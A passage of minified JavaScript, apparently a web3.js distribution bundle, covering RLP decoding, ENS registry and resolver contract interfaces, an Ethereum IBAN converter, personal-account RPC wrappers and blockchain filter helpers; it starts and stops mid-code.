prefixed");return{data:o,remainder:e.subarray(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.subarray(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSRegistryAbi=void 0,t.ENSRegistryAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes32",name:"label",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"NewOwner",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"resolver",type:"address"}],name:"NewResolver",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"owner",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"recordExists",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"resolver",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"ttl",outputs:[{internalType:"uint64",name:"",type:"uint64"}],stateMutability:"view",type:"function"}]},8891:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicResolverAbi=void 0,t.PublicResolverAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"a",type:"address"}],name:"AddrChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"uint256",name:"coinType",type:"uint256"},{indexed:!1,internalType:"bytes",name:"newAddress",type:"bytes"}],name:"AddressChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"operator",type:"address"},{indexed:!1,internalType:"bool",name:"approved",type:"bool"}],name:"ApprovalForAll",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"hash",type:"bytes"}],name:"ContenthashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"},{indexed:!1,internalType:"bytes",name:"record",type:"bytes"}],name:"DNSRecordChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"}],name:"DNSRecordDeleted",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"}],name:"DNSZoneCleared",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"lastzonehash",type:"bytes"},{indexed:!1,internalType:"bytes",name:"zonehash",type:"bytes"}],name:"DNSZonehashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes4",name:"interfaceID",type:"bytes4"},{indexed:!1,internalType:"address",name:"implementer",type:"address"}],name:"InterfaceChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"string",name:"name",type:"string"}],name:"NameChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"x",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"y",type:"bytes32"}],name:"PubkeyChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"string",name:"indexedKey",type:"string"},{indexed:!1,internalType:"string",name:"key",type:"string"}],name:"TextChanged",type:"event"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"contentTypes",type:"uint256"}],name:"ABI",outputs:[{internalType:"uint256",name:"",type:"uint256"},{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"addr",outputs:[{internalType:"address payable",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"coinType",type:"uint256"}],name:"addr",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"contenthash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"},{internalType:"uint16",name:"resource",type:"uint16"}],name:"dnsRecord",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"}],name:"hasDNSRecords",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"interfaceImplementer",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"pubkey",outputs:[{internalType:"bytes32",name:"x",type:"bytes32"},{internalType:"bytes32",name:"y",type:"bytes32"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"supportsInterface",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"string",name:"key",type:"string"}],name:"text",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"zonehash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"address",name:"a",type:"address"}],name:"setAddr",outputs:[],stateMutability:"nonpayable",type:"function"}]},5316:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.networkIds=t.registryAddresses=t.methodsInInterface=t.interfaceIds=void 0,t.interfaceIds={addr:"0x3b3b57de",name:"0x691f3431",abi:"0x2203ab56",pubkey:"0xc8690233",text:"0x59d1d43c",contenthash:"0xbc1c58d1"},t.methodsInInterface={setAddr:"addr",addr:"addr",setPubkey:"pubkey",pubkey:"pubkey",setContenthash:"contenthash",contenthash:"contenthash",text:"text",name:"name"},t.registryAddresses={main:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e",goerli:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},t.networkIds={"0x1":"main","0x5":"goerli"}},6248:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ENS=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(3231),c=r(7797),u=r(7244),d=r(5316),l=r(9633),h=r(9840);class f extends i.Web3Context{constructor(e,t){super(null!=t?t:""),this.registryAddress=null!=e?e:d.registryAddresses.main,this._registry=new l.Registry(this.getContextObject(),e),this._resolver=new h.Resolver(this._registry)}getResolver(e){return n(this,void 0,void 0,(function*(){return this._registry.getResolver(e)}))}recordExists(e){return n(this,void 0,void 0,(function*(){return this._registry.recordExists(e)}))}getTTL(e){return n(this,void 0,void 0,(function*(){return this._registry.getTTL(e)}))}getOwner(e){return n(this,void 0,void 0,(function*(){return this._registry.getOwner(e)}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){return this._resolver.getAddress(e,t)}))}getText(e,t){return n(this,void 0,void 0,(function*(){return(0,u.isAddress)(e)?this._resolver.getText(yield this._resolver.getName(e,!1),t):this._resolver.getText(e,t)}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){return this._resolver.getName(e,t)}))}getPubkey(e){return n(this,void 0,void 0,(function*(){return this._resolver.getPubkey(e)}))}getContenthash(e){return n(this,void 0,void 0,(function*(){return this._resolver.getContenthash(e)}))}checkNetwork(){return n(this,void 0,void 0,(function*(){const e=Date.now()/1e3;if(!this._lastSyncCheck||e-this._lastSyncCheck>3600){const t=yield(0,s.isSyncing)(this);if("boolean"!=typeof t||t)throw new o.ENSNetworkNotSyncedError;this._lastSyncCheck=e}if(this._detectedAddress)return this._detectedAddress;const t=yield(0,a.getId)(this,Object.assign(Object.assign({},this.defaultReturnFormat),{number:c.FMT_NUMBER.HEX})),r=d.registryAddresses[d.networkIds[t]];if(void 0===r)throw new o.ENSUnsupportedNetworkError(t);return this._detectedAddress=r,this._detectedAddress}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){return this._resolver.supportsInterface(e,t)}))}get events(){return this._registry.events}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){return this._resolver.setAddress(e,t,r)}))}}t.ENS=f},544:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.registryAddresses=void 0;const o=r(5316);Object.defineProperty(t,"registryAddresses",{enumerable:!0,get:function(){return o.registryAddresses}}),i(r(6248),t)},9633:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Registry=void 0;const i=r(3976),o=r(3745),s=r(8891),a=r(5316),c=r(5529);t.Registry=class{constructor(e,t){this.contract=new i.Contract(o.ENSRegistryAbi,null!=t?t:a.registryAddresses.main,e),this.context=e}getOwner(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.owner((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getTTL(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.ttl((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}recordExists(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.recordExists((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getResolver(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.resolver((0,c.namehash)(e)).call().then((e=>{if("string"==typeof e)return new i.Contract(s.PublicResolverAbi,e,this.context);throw new Error}))}catch(e){throw new Error}}))}get events(){return this.contract.events}}},9840:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Resolver=void 0;const i=r(1633),o=r(6825),s=r(7244),a=r(5316),c=r(5529);t.Resolver=class{constructor(e){this.registry=e}getResolverContractAdapter(e){return n(this,void 0,void 0,(function*(){return this.registry.getResolver(e)}))}checkInterfaceSupport(e,t){return n(this,void 0,void 0,(function*(){var r,n;if((0,o.isNullish)(a.interfaceIds[t]))throw new i.ResolverMethodMissingError(null!==(r=e.options.address)&&void 0!==r?r:"",t);if(!(yield e.methods.supportsInterface(a.interfaceIds[t]).call()))throw new i.ResolverMethodMissingError(null!==(n=e.options.address)&&void 0!==n?n:"",t)}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){var r;const n=yield this.getResolverContractAdapter(e);let i=t;if(!(0,s.isHexStrict)(i)){if(i=null!==(r=(0,o.sha3)(t))&&void 0!==r?r:"",""===t)throw new Error("Invalid interface Id");i=i.slice(0,10)}return n.methods.supportsInterface(i).call()}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.addr),r.methods.addr((0,c.namehash)(e),t).call()}))}getPubkey(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.pubkey),t.methods.pubkey((0,c.namehash)(e)).call()}))}getContenthash(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.contenthash),t.methods.contenthash((0,c.namehash)(e)).call()}))}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){const n=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(n,a.methodsInInterface.setAddr),n.methods.setAddr((0,c.namehash)(e),t).send(r)}))}getText(e,t){return n(this,void 0,void 0,(function*(){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.text),r.methods.text((0,c.namehash)(e),t).call()}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){const r=`${e.toLowerCase().substring(2)}.addr.reverse`,n=yield this.getResolverContractAdapter(r);return t&&(yield this.checkInterfaceSupport(n,a.methodsInInterface.name)),n.methods.name((0,c.namehash)(r)).call()}))}}},5529:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.namehash=t.normalize=void 0;const n=r(6825),i=r(4457);t.normalize=e=>(0,i.ens_normalize)(e),t.namehash=e=>{let r="";for(let e=0;e<32;e+=1)r+="00";if(e){const i=(0,t.normalize)(e).split(".");for(let e=i.length-1;e>=0;e-=1){const t=(0,n.sha3Raw)(i[e]).slice(2);r=(0,n.sha3Raw)(`0x${r}${t}`).slice(2)}}return`0x${r}`}},6408:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Iban=void 0;const n=r(6825),i=r(7244),o=r(1633);class s{static isDirect(e){return 34===e.length||35===e.length}isDirect(){return s.isDirect(this._iban)}static isIndirect(e){return 20===e.length}isIndirect(){return s.isIndirect(this._iban)}static isValid(e){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(e)&&1===s._mod9710(s._iso13616Prepare(e))}isValid(){return s.isValid(this._iban)}constructor(e){if(this.toAddress=()=>{if(this.isDirect()){const e=this._iban.slice(4),t=s._parseInt(e,36),r=(0,n.leftPad)(t,40);return(0,n.toChecksumAddress)(r)}throw new Error("Iban is indirect and cannot be converted. Must be length of 34 or 35")},!s.isIndirect(e)&&!s.isDirect(e))throw new Error("Invalid IBAN was provided");this._iban=e}static fromBban(e){const t=`0${(98-this._mod9710(this._iso13616Prepare(`XE00${e}`))).toString()}`.slice(-2);return new s(`XE${t}${e}`)}static createIndirect(e){return s.fromBban(`ETH${e.institution}${e.identifier}`)}static fromAddress(e){if(!(0,i.isAddress)(e))throw new o.InvalidAddressError(e);const t=BigInt((0,n.hexToNumber)(e)).toString(36),r=(0,n.leftPad)(t,15);return s.fromBban(r.toUpperCase())}static toIban(e){return s.fromAddress(e).toString()}client(){return this.isIndirect()?this._iban.slice(11):""}checksum(){return this._iban.slice(2,4)}institution(){return this.isIndirect()?this._iban.slice(7,11):""}toString(){return this._iban}}t.Iban=s,s._iso13616Prepare=e=>{const t="A".charCodeAt(0),r="Z".charCodeAt(0),n=e.toUpperCase();return`${n.slice(4)}${n.slice(0,4)}`.split("").map((e=>{const n=e.charCodeAt(0);return n>=t&&n<=r?n-t+10:e})).join("")},s._parseInt=(e,t)=>[...e].reduce(((e,r)=>BigInt(parseInt(r,t))+BigInt(t)*e),BigInt(0)),s._mod9710=e=>{let t,r=e;for(;r.length>2;)t=r.slice(0,9),r=`${(parseInt(t,10)%97).toString()}${r.slice(t.length)}`;return parseInt(r,10)%97},s.toAddress=e=>new s(e).toAddress()},2154:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6408);i(r(6408),t),i(r(1223),t),t.default=o.Iban},1223:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},6314:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(0);i(r(0),t),t.default=o.Personal},0:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Personal=void 0;const a=r(5177),c=o(r(3196));class u extends a.Web3Context{getAccounts(){return s(this,void 0,void 0,(function*(){return c.getAccounts(this.requestManager)}))}newAccount(e){return s(this,void 0,void 0,(function*(){return c.newAccount(this.requestManager,e)}))}unlockAccount(e,t,r){return s(this,void 0,void 0,(function*(){return c.unlockAccount(this.requestManager,e,t,r)}))}lockAccount(e){return s(this,void 0,void 0,(function*(){return c.lockAccount(this.requestManager,e)}))}importRawKey(e,t){return s(this,void 0,void 0,(function*(){return c.importRawKey(this.requestManager,e,t)}))}sendTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.sendTransaction(this.requestManager,e,t,this.config)}))}signTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.signTransaction(this.requestManager,e,t,this.config)}))}sign(e,t,r){return s(this,void 0,void 0,(function*(){return c.sign(this.requestManager,e,t,r)}))}ecRecover(e,t){return s(this,void 0,void 0,(function*(){return c.ecRecover(this.requestManager,e,t)}))}}t.Personal=u},3196:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0;const i=r(6825),o=r(67),s=r(7797),a=r(7244),c=r(8994);t.getAccounts=e=>n(void 0,void 0,void 0,(function*(){return(yield c.personalRpcMethods.getAccounts(e)).map(i.toChecksumAddress)})),t.newAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string"],[t]);const r=yield c.personalRpcMethods.newAccount(e,t);return(0,i.toChecksumAddress)(r)})),t.unlockAccount=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address","string","uint"],[t,r,i]),c.personalRpcMethods.unlockAccount(e,t,r,i)})),t.lockAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address"],[t]),c.personalRpcMethods.lockAccount(e,t)})),t.importRawKey=(e,t,r)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["string","string"],[t,r]),c.personalRpcMethods.importRawKey(e,t,r)})),t.sendTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.sendTransaction(e,n,r)})),t.signTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.signTransaction(e,n,r)})),t.sign=(e,t,r,o)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","address","string"],[t,r,o]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.sign(e,n,r,o)})),t.ecRecover=(e,t,r)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","string"],[t,r]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.ecRecover(e,n,r)}))},9190:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NUMBER_DATA_FORMAT=t.ALL_EVENTS_ABI=t.ALL_EVENTS=void 0;const n=r(7797);t.ALL_EVENTS="ALLEVENTS",t.ALL_EVENTS_ABI={name:t.ALL_EVENTS,signature:"",type:"event",inputs:[]},t.NUMBER_DATA_FORMAT={bytes:n.FMT_BYTES.HEX,number:n.FMT_NUMBER.NUMBER}},1324:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.createNewPendingTransactionFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newPendingTransactionFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.createNewFilter=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:a}=t;(0,s.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,o.numberToHex)(n)),(0,s.isNullish)(a)||"number"!=typeof a&&"bigint"!=typeof a||(a=(0,o.numberToHex)(a));const c=Object.assign(Object.assign({},t),{fromBlock:a,toBlock:n}),u=yield i.ethRpcMethods.newFilter(e.requestManager,c);return(0,o.format)({format:"uint"},u,null!=r?r:e.defaultReturnFormat)}))},t.createNewBlockFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newBlockFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return yield i.ethRpcMethods.uninstallFilter(e.requestManager,(0,o.numberToHex)(t))}))},t.getFilterChanges=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterChanges(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getFilterLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterLogs(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))};const i=r(8994),o=r(6825),s=r(7244),a=r(9375)},67:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=t.trySendTransaction=t.waitForTransactionReceipt=t.getTransactionFromOrToAttr=t.transactionBuilder=t.detectTransactionType=void 0,r(766);const o=r(1128);i(r(1128),t),i(r(8096),t),i(r(9375),t),i(r(9190),t),i(r(9138),t),i(r(5800),t),i(r(897),t),i(r(269),t),i(r(6393),t),i(r(5265),t);var s=r(3392);Object.defineProperty(t,"detectTransactionType",{enumerable:!0,get:function(){return s.detectTransactionType}});var a=r(2113);Object.defineProperty(t,"transactionBuilder",{enumerable:!0,get:function(){return a.transactionBuilder}}),Object.defineProperty(t,"getTransactionFromOrToAttr",{enumerable:!0,get:function(){return a.getTransactionFromOrToAttr}});var c=r(940);Object.defineProperty(t,"waitForTransactionReceipt",{enumerable:!0,get:function(){return c.waitForTransactionReceipt}});var u=r(3710);Object.defineProperty(t,"trySendTransaction",{enumerable:!0,get:function(){return u.trySendTransaction}});var 